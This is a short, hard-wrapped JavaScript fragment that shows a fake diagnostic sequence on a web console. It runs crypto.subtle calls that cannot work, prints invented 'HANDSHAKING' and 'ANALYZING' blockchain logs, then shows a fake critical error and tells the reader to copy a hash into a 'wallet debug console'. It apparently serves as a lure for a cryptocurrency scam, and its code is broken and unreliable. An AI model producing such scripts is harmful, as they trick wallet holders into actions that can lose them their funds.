
setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"RSASSA-PKCS1-v1_5",
hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new 
Uint8Array(25)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xdbd079d5 inside Invalid client pu
blic key format");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid cli
ent public key format");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");
